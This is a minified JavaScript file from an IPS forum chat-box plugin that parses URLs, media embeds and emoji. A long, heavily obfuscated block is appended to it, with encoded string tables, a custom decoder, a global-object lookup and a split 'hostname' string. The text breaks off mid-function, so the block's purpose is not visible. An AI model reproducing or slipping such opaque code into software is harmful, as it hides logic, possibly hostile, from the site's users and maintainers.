fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var pNBTzv,FSGXP_2,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const oMqqf5=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,127,128,141,!0,147,!1,"on",163,179,135,"ho","st","na","me","to",139,192,".",198,202,211,215,223,136,137,225,230,234,235,239,227,138,"id",271,"db","-",284,292,302,120,307,311,312,"is",326,329,332,"px",256,2,100,3,346,30,369,376,378,382,16,512,4,15,1023,31,224,240,18,32,5,24,10,19,64,65535,407,408,"t",411,421,426,"ui",481,133,129,465,466,497,500,495,502,503,508,509,517,474,498,131,499];function cz_T8Wg(pNBTzv){var FSGXP_2=";RHMDIk1ZOl3Kv|qx_d./#9c0>U`zu=t<WAmPGhi{QY[^$y,*7Vpg+F&6Tb\"2}]r5jwNXS@4o~:BsJCn%af?E(Le!8)",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Xzh1NV(__globalObject=""+(pNBTzv||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=oMqqf5[0],__String=oMqqf5[0],__Array=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var cz_T8Wg=FSGXP_2.indexOf(__globalObject[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(__Array<oMqqf5[0]){__Array=cz_T8Wg}else{Xzh1NV(__Array+=cz_T8Wg*oMqqf5[12],__Buffer|=__Array<<__String,__String+=(__Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Uint8Array.push(__Buffer&oMqqf5[3]),__Buffer>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);__Array=-oMqqf5[1]}}if(__Array>-oMqqf5[1]){__Uint8Array.push((__Buffer|__Array<<__String)&oMqqf5[3])}return wE329X(__Uint8Array)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(pNBTzv={},FSGXP_2=["h[B+t\"pQz#","b\"AJ^mdPHTv`aPzm8~1OU","gU%kTnHdN.;oZoUYxr|1}oqvfqOoTP|{37i7R+(QxK","`2qsS*X=wFZOZ4~>FkI&lT41c/Ip@><0S$R",",AOBu{syGbRk0\"Bh!]\"+H]aTk","Mw]7iBBTB/VSIIQhMcP:chRQnK!N<`JUy4M","lUMJRaQmwr;fyGQtrkdpcTnRV.23$*PdVTVJ<,&u/vF","[4/u%gtQ<K#ttUl/%]w+^%Wu4/KXW7{d?Yul","#r<~0hW,B_","QpiO5&dgRwr\"Kq#`.y7<3]Jvb\"G#7DNd0uoF^rzds3YlJ0umcF>oS28Qgv+","!_cD!C,Qq25</4D[~_ig8CT(b]GgC>mtfMmJ:ai1fO;XbSpQ1TH","5ODu`~euVT3oNhg{q<RpTo6L)||B2?jtY4;pzh>uVTp",":/9tTn8cGbN@[4eAUu,g/ssKjO*#g?%i]MDVG{}m/O","KyMJehMvRK","H2Z`[%6X;wq&8%FQ~3;WnS:d2\"[S+vD0TA!~#g)A/.Hky>`Qt[hs[%RQF.","%z+lCSe15+g","!*WFB?71aqEqz48x","KT7Fu?DdY]=|F>j_`F~<q&|g$]+tgMQdC\"w<jakYwrYwz\"A08icsE4rm0vb",",]{BKVpR/OT~nHOU+4#11n%Kxq%7cUd{^AEI|",")Z~Fh~UgSva>n@D0lGh1}EY0jdrztH}P[uXViF8R_K^\"~D","nkRBLh@0cb]|P`N_;2HpOLW,kv^_;iZ.2*Sst,V{$38.s4)x#OcW%a5y>_Q%;","3dQk<42XP5T<V}]_nAWFFy2:HFW*Z?RG]/=z#gs{>bZX_IUcgpissS;","g4ug;L*{^Z]6Ual","%MRkH]<PH2srgM","&jV`gykbadG0V}0Y;rYuLsST$32J@a)Yop?uA7|bM.,S/MXhgMzJ{6,R0v","7[&z}oSR6_%9[@_{>q>C$rv1E.",",AN<@A;",":c5O]bR.s]S~K4X0TF1W?4[R","d<$lD+pR}|kX>7D02t[oL(sKB3e9B|p{0jw+w];","7$>BZPAP15Rj:7L{l[HoOLnujdw#U}F{s6M<[~[R","x4xWJ?CKpOvf8P6zmG@&sVZLN.b\"LS;[2\"t==}Xyo/f6v*1>5pV`*6YgM","@k&s$%Sp*2;XC7D=","iGlo%&KZPO%D!\"v/vrOpeTd:0/","SF<k)h9b2|nZ%m0Aldr~428_|w`pbS$ilX^J.]#vSbmnjvp{SXH","0qZOy6sgnqr@LU3>gj@gSSjpfFp","v[1OK:u1_qP","W:fpfsf{/5qkcVI.Q/2u_]b{{j<\"nUjPJkG19sEg3\")VUGTcHO?Z|P;","KTJD770=V2?:KP2m[ATk,bu,drnrR2*ig4Kl","<y_`botr>_&%nUemDDr~{X+R:_Buy>:tY{0WDA*Lk","#TBZs]9y..lv1UYh6jokFJYdT]%6i@\"m>OEIfCY0JZj~XPkG~pT<K?,R","/qKlOaNR<TZOk}>zhOKJ]Jwk,K5DifXhiX4OnsbH/.V","C/+:2p$R4/EKJo|/w;","*M6k,XJQfF<oH>buwMrD","Wc>CY6lbMT|G!?A_qU?IOa6HM5^0&@&udF9OOn~1b_nR.|9{ckf<#","j{Cgz{cQOjo9voQtZ[eDM:Xkgv,182G>PX]~$}od?5^0R","V$+sbAUPBZZB2Dsi1cS:osVb~juvZM","0X]gSoIe<K?+8*7{9:i~?Vrm]ZP*@vX=Y{fZEh;","|2+1u,z%Gvr@HI",">XM:esq.b3$z!qI=k:v&~PDbm.pS*2*Agj]saS@dvwdk6\"\"Y","_F]7#{&R","ok.oZPrrz|5\"^Mvh8+CD","rAeg@ApvF.xM)>G=gA#1v&[v!/","TAEVC]|@7T_f}D","#FFtfVG.,dF%,,hG","(zt7Y@Mv>/61FG:U|2=zOP3rw2ObeUuu3DM","//po%s{gFb&@#aw_Id[<RLjc}+F%50UYv4Z`u?;",",pQoG6RvA.","B\"Ku*E\"Q<q8.f>8xrk|1byjQSF&\"`f:UV*#1IArRJ|i|R","&4y&!?euklZX+D1","mURC@V\"B#.frZ4H=.UF1|:rv<Td`nUuua\"E+3:1QG5gw.UniaMI&nS1R","HT]1)hz%,rNJ#IcAf~St)g,Q[/6mRP!mf@?V7Gm.O_(9|}HdoYW=o2\"mnZ","hKUo%saRZ&t0R","\"c\"ZQBnu\"6)uOEG>2|5FSSReB\";/6qZGM#nO(\"umWdgth7KhcR","XY.J#4CdMKY*y>}_J/X:yG~1=rZOa%!z{]EUUC..=d<o;2({~jR","pGmJ/g%yB3*#%,|{Cz|thf6HAOCZ9G6zE*+&`","Li_`SA7mO&Srz4uPhGdo/\"p.td:N~0oG*ADVimO>s||X&`.AK:M","Yc1g&n;","tqQ`8s#R","v[_=bE&RRdO}=GwdkF1O#\",Tv\"%R^?Ot=Tw+lhSpXTk=%?jG<urD)hY%0/4zR","cOTph,y=)\"xo4`z=0[v&LV\"rD","/4ytbbIQ@5_Bk}7`,AQ`5iZbY//GR25Yf*rsyrwKVr&zy}8uo;","_<2JZaxg5OS~AI{hdK(V(4OBk","r{g+l2mSmORBo`HPS]1gtmV{BZkn&h%{,OC1","=XN<fTma?.`b,b[h=FVJ{6PK>]BZ\"f*i(YqWWmlZ5r^_cV|/@GOBS:Tv5KU",")Y1sns9H<qRH[bI[jXJs_","rFRBP,rpl&>_f>&uh4.<|hu+_KqnFbB>[pVp!C;","h*aZ={wk15E2#xeme]SV<~,(`jE>AG}mcFABpJhdB]66R","^{DuVpdH","FX~k}i,T_q8yEMJUOdczU?3>l_C>HI)Qo$V<irNccblp_PK","v4eO8TyHHO`0~*k","aA]tifq+`_P*`Hh.&Xpoe4qvK_N>b>k[rk^J[@oyD","sGS1Tysbnd1n2\")zLkf<3*Qm#Fww^?N_7j(1k+d%3\"21&@O.EpxCrnwy3/","{K9&12OQ~bfu!?F{8+StXP6{23Bua0qUuFOFu}O.pO:+]>@h@GLzoA;","e~0CA}|Hud|c.U<_;#kt9Tc+cbcl&bS>*M&zFiGvIF[&+2v","kOGlW4BT]3pme|)QSYizSA>u\"6{~tUeAqk6Fo&_R","O4Fg>(<dGF+rTD%U^4T<,pNQ:]zoO}X0,U<k+rbH1","6k}l*@a1SFBJs0j=KK+1k&Kg}3V_;M(9=G2:Z*G,n+Q&,b8u^pHIWg4R","FXBJ%g]0bj9/aoEAQkcgMy*yZvr3Z?Qt3TKt)gNv7q>bD?Z.j;","B3S:P(L0$Z1j,bjGz2*`1]imK#zAqfk","3csI\"+tS&vG*\"bLz(|;O","2GXVkP;d2|XwEM","b\"_o/{00%T9/y>e9NF|1","ImxW_P]=k","mMqW=}nv%d8>>Dq","h*tDxTsbG5>_#2?A1Dvt!4X=/5$0PMC`|D?<CVWT<#~%Fvktt2#l","C6mo1PtQRwdbtfK","fG;O++f{$\"lX]|?`PF67j2fK;2iltH+zqpAu{r;","BtJ4\"@c.l&sZ&f\"Y*t\"uX2q.!v","$[hstC8_<r9k[HzY",".ujk_spQy\"P","Zrjk4ARBq#a+8DOtW*i=My&,SFVmB|Ide|9g,7;","2j<Ov*SQs_i_?H;u^X#Dl*|Pq2VsU|?{UFXt<4~R","DrItby6=d2L9#*3U@MUB1a]k@blfP,_`d23u!?amevA]P`s.op)p_?AH","Lk2l0Ty{[3=s&f[U@X7kS2WTAr!9?@D[.r1F?S;","FF<p\"iZ5Y]aJg27{t{1O6fZyWO8JkV\"_<F(z_TO.0b5dR","Om^u(S^0]dOowbv.#q,zrb6ymKq&9}\"mFM<O3?;","Y:lpyX!{;r}RDq2PV;","&{Kl!Cq+:326]7<YezW=o:>u!b?2N@$`^TC4RL:gwK4%WISdj;","eMcOYB*5|wb<yG?A<[5~{~7R>|?+R*x{qyS1OTYK*q","gT>B@aCd$#7~*`>u&4,DnSKZ<w|=i@8mu2yD}pfLVFb6w7!9HFwZU\"gb)_2","O<.udsFHu|IkaP!zvr?<Y@7.l|lB%*:h<:xFpb~pxqvb3Vcu[{Hp=gxPk","1cpJrbg=S5Koq`ucIKt~:aNrV2Moa0ohIry~,7+vp.","ypyg=g>uU\")VN@A0E>\"Zpp:L!b]de@K","7$cz2y8c,dkXN|&{_URp|Vz5WO_ndI","WGXUpB8TI","WW)eXx6/","7Fy]ew)/","~W6x2Ia/","<JB[[wA","a^1;.tjZ\"1[?/=\"","j>6x]bo|E","1]IO$wkjTIwUi","3n>Hn#DdVP","f1_>=j%)mPcQbX+v@;UHC%Oi","7_.AMt$i","FOb>ZX&\"T","7_[VzYb\"Nc/&k1z","FOdMFwPo","]_h3[h6o","[TXOK6S.u0Lbi","FODHBw/J|P=bE:,","7_%x%#+,NDt)jW","7_%x%#+,NDq7#qq+{q~V","FOb>w#Gw]LNA5umvVi","gB`OnYcj:0L.i","uw}w=[3","M>uwz","H%`=Jp+nyu[d+z.{(@x6.T4%<x,K@","_:|J0p>*","vG3hNn3","5yCa+","FYNLVID3c]Z","f>/003}4@=",",KFw%[:$x*~Pf62xD>j1CaOI0XHM<","0UCay,]Du4CORl0b:<","M!v1<R%n","+02z","6@74U\"Dm5sw","6@74U\":O","AQ5S","f9|p/o`b9Ax88+","`{9*z6|s","NEY/Dhr","SM{6$p3","qgJ;^1p$[0aypLzk,=u!z:@g]u<w=","oak!O^ID;6a_u)","xwt;^1!tH0JOkT9pZG*g","8~7<O5&Jc","n_.T(I}EkuYdvIhsx{","4qI7e}W","}3a4f@K3SYOF,.}PA1M(e|ahc","@<ij2n.f","?|ZlS]W","J+[eDH3","_5P%S?I(G!","q>dqQGK+SQ","~xR/D?BW\"(","I>jeCP*%!UY","_5P%S?I(G!/bg}q;{Zv6hVftC`Cmayz/;Kl#|7\"*","s+(=~C~7e`7^J\"^j/Cnw","_5P%S?I(G!/bg}q;{Zv6hVftC`Cmay~zFP(=W[pd1","s+(=~C~7e`7^w4,{(\"<6z","_5P%S?I(G!/bg}q;Nrnwh0b79A7#yA<","cK\"JD?etqb{","_5P%S?s3","Kwa660o*","c(B=h0W*",":KPEW[+*","`gdq5~{2ouM`@","l5W=3)yk<!qtS}@g_:v","M>v6sZQ*","::H%","M>v6sZu7H!Y","M>v6wfaFH!`tg\"","::v60pm7{AX`N\"","J+/J=[vz2","5(y=oD>*","WA:eUT3","WA]L/","NGc6oD92X|","1~U}l",">2!%{*?xB","O~d%pYWlz#&","z\"I^^A?N","Z[V0Ngv*tQL:54at_$.2U}w3uGI=+","u%U}~Zx_6{Uw`Hu(v+","=C!2+`N&","luam","RS)Z*fm?t2D","EU$NeFDB","=4V!#luU4XhBB]","X.6xY?AL.^_zz;","7CQyTtb<","=}A}a_I","9C5T7","s@M{sa?dk=J(I@","w}Ek@Ap&|","^W0HJ_uZF^xT<","kJtr5e&f_\"","YN=xz9=","lY]i6","]G1,WfeC)6~","><HSSCdjUI","MvD<G{sJ@Zkax&n@R%:K]i~1_pc\"F","_)]iYM}RwC]~#g_(sF","\"`,KF#TLnBl","#Ws&|C;VWA0LLq","[:fiEL?7:Z$rrO","/AtELPZ@","Vl7wf","MLZ/M~*C","w$U6F","hmc)L`HU6","\",y}nE5i&\"vw0",")nIP7=U[`d_|g`dK8)IP,eoXS9","/A9%9p{^J`P2F\"","#\"fw","Owdqv}UN(","^C?Ja}$ks|","Yvr6z","Y}o5+UiLcl(","RNvQQL:Be0",";rQvp!ih5z`KxZR5_}6V+ygXIS9~A","Iq+yJ;L_[$+g*uI]iA","~4^VA*TFRo0","E68y>FBa6znWWO","XutTti5I+Wj%_6","rYIG","\"B}fHZmJZg_rc6","mjtT","hu>N>z&7[W{t9D",")uVBh","fDxq):mv~*.","_Em2FcXva","Qj*[gzdO","Ow`=MnG@","cCuwJf+*","k%`=Mn)Vb|?d@","OwdqnpsnGxJEz4Xo#@","H%`=Jp)Vg8`t0SHzFP(=W[3","=G^#`JzHH!","GG;~s9G^)I7}N\"","fAtEpp9NDQ$I@","@mKL<","*{[ec[3",":Kr6Z6`W>|b",":Kr6v)mbq8rt}{:jQ@",")P7w/[QBou?dh4Hob_(=r6tk:E<.@","XG<6z","3AfJ^w4!!","Epw=D($$.C","T101:aJ","[$T1q","t_r:4.u,@HrL*jh","V+I83","W`8oI*~2oBM}b","G1}`m0v{x","{!dHN#*dPIDc+v0r>C%x","T3%vwjD","6}>r","^K1,ZR#i\"3BkJ}]","6}/5K8nY?6;<L","j+EIn49RX","[s*^aW$6a[*U#X","6}dIkW]iS","q0_`8OBy>","I%?$pg@@#DM;P>I39<X$7qo&YM*CcI[/ZYe4i1lPBXLj%nY3W2t7ZS*?U~uISYg%[Wx53s,F1XH|#v(L5%{9","mW=`[","g0EAr","GKzQ1","M]Bf1","o2P<vqd","C8U!","kY<jhQ=\"R2.}48g","|8`LY~GEw|q;u","A^BcGn7Qz","mx>kafl|am>0=z","!1xO/#6euQD0;Z","|;N276U,lPlas;U3","^1EJ,","|95R5fjLxGPme)","t3%7]O&$*h#","p&V[u$Tx.G.=f&To","E`g[F","wH23wuFYsdx:ADWo|mtL","w@$~1^mNC","XmZq3$Tx.r>c!wG/","?\"$~#<}","M8+*cN,}H&8gLW","*w`4A,`LNPq:SpE+8U",":Ov41HQD","MQRb","\"P?K?/Ze$op\"/ppZ_pRb","_)^s$/~L{n55,hMZrU",">C.As9.dv}|","nnn4A<{}p(","sP<oV(X=R","gG7m;Z8%",":Q)L)Z!%","yGRS\"6C","df_P","sPqS9>klv75<K_\"","SG2dy","sPqS9>$e","dP[EakHB","k]\"uI$VLWo","+HY5u7H>","_/ULEt]oJ,ef8t.I#4","cX3W\"?U%fgoL#vA","C}^Wx","R?UT\"ve#jN","[1?C9iustz~;`R>","B]_:S","{!dHN#Q`Y(bb81[+Ti",")W`LMlOdi","CvcV.l:[9Y","s@~g~jNCVb;e/E","V^sV_r*F","hi{_U6~e=YGuzQ","$ProU`&F","V^sV_rM4e","7gb_Vj^q{fr`^4tNi1","wLCZ","CvcVm","fW\"V0oN6<bpXLwD","1EgS(`2\"BA?`1","%MvVho1$mY","@cNy@VaaGn","2KyAh0wH",":KzS*6*H","upEoGPsshzvdVnT17:\"TgeXH","CZ?AZAq2D+","4>mG45FF^N","8[+nYvM2}","Kr^H^2x=5oR_DZ",":Z6y","AM35I2fW","VfXy@","7@95Wwu@=onct","qp)a0UZ&","Bd{^<GW","1I2r1aXX\"<",",zfW4","7gb_VjTJ#$b\"2w74/;i_arR","rnUH]hX+$(","{GaW]KX+7|","fyPY%{[FP(b","76(LD[UA70Nbiu","HE_yr","fyPY%{,&W*K#J7I","dVTiTF%gHE9L[B","HwdH#RnkL","/k(Hgh6gP|0Bh*<c","M*(HJFSO","^osSi466|>","L~qh*y_p6","f?c:o^_pd2(","AFvey","%Lt8,<1%SN9","Nt*8]{5B","sCyHMhD\"y+N","`9)Cd","M%TQ$xKb[\"+Oof?","21s4qtox(&6","~@0pjv0Jq+HEeNBbuA","=t?t}vH","xI6x}v7u2","Ba!}b|s2R&X_9Y","Z+<n6","MGhjb|s2R&","MGhjh","9G=t","WNan}v0J/X/!cN0l","#*K}xy}On=X","v@0pu","gW$j_{O|2","gWkx8vYuegRnA","y7XjYN3Lq","elZ}f0AATgw(Jqe;itK}xyC#Ww4U%euM8Ws?mc1J3KI~l)W;G+rx854Z\"D@e5W0luGEn;!po?DQr,`;bL&s*","s7$jJ","L@hjh","E8@*N@,A","v8oj&LH","nv)ju",";GOi3","hGFju","B}GFtD}4","8FsP","K+$H3,GOZJ|f,Ia,>BqP#,oF21r(n^!MOBG}LM,O[PZxgI2,KomL?~yF1#=<(Ih2ZJ;L$@14&f??6}O","()2s`+,d","N<Y@_DY,_1&a=6*b?k2F","4]&G`|&z`l3XMt5zPP0l","WFSQn<YGngRkT<2LQ`qTKgdmZB{NOBoW8FsP0@g7=8**w}`~\"`MN&a+6*.4z}2F`N<Y@_DY,_1&a^aQ","#@MN6","cq):`aZ","{,YfKKZ","ob0:T","si0_Y9lOB","^&!vxWk`$G$>[&kR",";^*F6bF]RP_>y","b=(|bxy~QoB,F/","usJv4","b=(|bx4:0P`}C/+RLQ.I","^&!vxWf:","Cs3.cTP:","W3k.L",",j]w4W7","F\"Ww<#7","GrTHYqY`4D`,NW,s7qwO","=M}AB@}.%F<COidjc/","3i$hg@}.kKk\"9i}a","]Vm]g@0c2","&6Lg]Tn&3,^Qui3e_~)vOU2T4DF","3i$hg@jw","OFMAU|1w","&6Lg]Tg^h)K","8FShm","cR8g8","2b{BQ]Hw","g3xv.(Q.]LF","Z3)vm@bw","CIM6S!?;36ZQui3e2R{B6=<","CIM6iM5/","#V$g8","Y0:BYgp!dLi","XFxvrX<","Y0:BYg|.SE^4<","j7M6Pk.w","fMjg]T1w","a76Ph\"<","A7.Pc",".38gr>Nw","ZRr]G@_Z$)w;X%","7R)vB@}.2","NL.vm@awCE34)Y+","\"Im]Z","*F|vrx<6Bfcoy|0X33m]m","GrTHYq7o","nn{*tNMi","jtTHd8y","w=\"Nc$\"fe]E_m<YVCo","T]@Hx4Epc1C8I@j9ZZg,g","Z<K#n$\"f}v}2><\"L",",kg,n$jCF","(pzn,`6(ZQq.!<Zh/~yHm0F`^O]","LryHC","(pzn,`6(ZQq.!<Zh","9]4Hu","nZ4Hf&.f,z]","DZyHg$Ua","_B=pA{X5ZpD.!<ZhzO=c\"&Pa","bkKn*","*]A#g","|j7c|n;{Yz<",":_XO.2yx*Q5LEXZ?nn7N7","IOXOH8y","B1IO5","exDHN#6en~dD:nD+Ci","hZax1","/tXO7","?]dH;M5pp(","`1!7=My","0n~V","WW4NH8y","Nr7NH8Z5)","XF3{7)dXY`rjsVY\"4yktHTQ)KAz","2YLtOT50|VU#Nh","{Yxt,_j,73z","2Ykt5iaP","@8SF;f+OYFlOi9sv,?0{{}$","y&0C4f*P","0z;C5","elJ>e{IP","%VW7%i$","cSIt","elJ>e{WP","<|o{0","elJ>e{ZfE3V","elJ>e{=,o","61Ft","elJ>e{+KqD","1zxtW1$","elJ>e{m,;(rK$","_|WNdKT=E3CWM","3;dHy/UeR(>.gXi?CnZ","xW.N786o","Nr7NH8:o","pxDHN#rwUI8br5[+Ti","CnPNS#1o","l].N!g;xlIbRIn@f?_Z","}n84vb6o","B1Z*G$I`p(6","(]1(t:L^r","0BEt(v]$yf:U]^`g#F","VJ/(@v[.","BG?(1:9.","lmtcmcF,s/","=2&}=;VVH[","\"+5+sSx","Ko\"+|","IQZs;#/f","Ez:u:",":NhsF#x",";!B;sSW|A","Jqys7XYA6EH`ok","IQDT;(@Ik,a","RQZs;#!*y\"S>!|P&qf",",DST7>)L","Pq5+G).r{F^>f","hNr;zpJQh\">j\"DveO=W","nnZ*S#Q`+_mD\"W","1]dMw#y","VW:O","pxDHN#Mi","P!3VZ!!o","3n;N1%Po","$r)4(#y","_=+*_Nddc(",";TUHv9%)mPcQ1E","exn4Nj<eE}>","3nc*xe],t}q","p5PN,4&,R(YW4nhB","eSb6!u//}D","_9FkH`fZ/",";U[cSefZ8<T","{!WN9=4.>|+","/thA*8h`W_y>gq;v5i","CVlEv","WoYr)8G;%lA=Gv26QJtqQhTvTB>;u2cgtF1E`A8=N",")GA\"PW{","D?b>;Y+)vIBDi",";Uy5y","2}ZJ;","0}0_[\"cB","^,>J2R0B","<`.8:g}B","p6F$d3F0LPHOX|iU.J",",63;rhoWx","Ct3;AlH"]);function r9F_GK(){var pNBTzv=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],FSGXP_2,__globalObject,__TextDecoder;Xzh1NV(FSGXP_2=void 0,__globalObject=[]);try{Xzh1NV(FSGXP_2=Object,__globalObject[oMqqf5[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}bEZREx:for(__TextDecoder=oMqqf5[0];__TextDecoder<pNBTzv[oMqqf5[4]];__TextDecoder++)try{var __Buffer;FSGXP_2=pNBTzv[__TextDecoder]();for(__Buffer=oMqqf5[0];__Buffer<__globalObject[oMqqf5[4]];__Buffer++)if(typeof FSGXP_2[__globalObject[__Buffer]]===oMqqf5[5])continue bEZREx;return FSGXP_2}catch(__Uint8Array){}return FSGXP_2||this}Xzh1NV(__globalObject=r9F_GK()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var pNBTzv=new __Array(oMqqf5[19]),FSGXP_2,__globalObject;Xzh1NV(FSGXP_2=__String[oMqqf5[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Xzh1NV(__Buffer=void 0,__Array=__TextDecoder[oMqqf5[4]],__globalObject[oMqqf5[4]]=oMqqf5[0]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;){Xzh1NV(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=oMqqf5[18]?__Uint8Array=__Buffer:__Buffer<=oMqqf5[40]?__Uint8Array=(__Buffer&oMqqf5[81])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:__Buffer<=oMqqf5[47]?__Uint8Array=(__Buffer&oMqqf5[79])<<oMqqf5[10]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:__String[oMqqf5[8]]?__Uint8Array=(__Buffer&oMqqf5[9])<<oMqqf5[84]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[10]|(__TextDecoder[utf8ArrayToStr++]&oMqqf5[6])<<oMqqf5[7]|__TextDecoder[utf8ArrayToStr++]&oMqqf5[6]:(__Uint8Array=oMqqf5[6],utf8ArrayToStr+=oMqqf5[69]),__globalObject[oMqqf5[11]](pNBTzv[__Uint8Array]||(pNBTzv[__Uint8Array]=FSGXP_2(__Uint8Array))))}return __globalObject.join("")}}());function wE329X(pNBTzv){return typeof __TextDecoder!==oMqqf5[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(pNBTzv)):typeof __Buffer!==oMqqf5[5]&&__Buffer?__Buffer.from(pNBTzv).toString("utf-8"):utf8ArrayToStr(pNBTzv)}function rHgDgQ(pNBTzv,FSGXP_2,__globalObject){switch(pNBTzv){case OS_3K8(114):return FSGXP_2+__globalObject}}function DI6SeHn(){}function AEDTAi(__globalObject,__TextDecoder=oMqqf5[1]){function __Uint8Array(__globalObject){var __TextDecoder="Au/BJv>UK]<.\"*!WfhGm6Ps~@gao8YZe[`+4jQ%LO3d^|N)7?:{Fn,;V95bXM=kRT1zq$cHwyptC_x2DSI0}E(l#&ri",__Uint8Array,__Buffer,pNBTzv,FSGXP_2,__String,__Array,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,pNBTzv=[],FSGXP_2=oMqqf5[0],__String=oMqqf5[0],__Array=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(__Array<oMqqf5[0]){__Array=cz_T8Wg}else{Xzh1NV(__Array+=cz_T8Wg*oMqqf5[12],FSGXP_2|=__Array<<__String,__String+=(__Array&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(pNBTzv.push(FSGXP_2&oMqqf5[3]),FSGXP_2>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);__Array=-oMqqf5[1]}}if(__Array>-oMqqf5[1]){pNBTzv.push((FSGXP_2|__Array<<__String)&oMqqf5[3])}return wE329X(pNBTzv)}function __Buffer(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Uint8Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Object[__Buffer(115)+__Buffer(116)+"ty"](__globalObject,__Buffer(117),{[__Buffer(118)]:__TextDecoder,[__Buffer(119)]:oMqqf5[23]});return __globalObject}function Xzh1NV(){Xzh1NV=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var 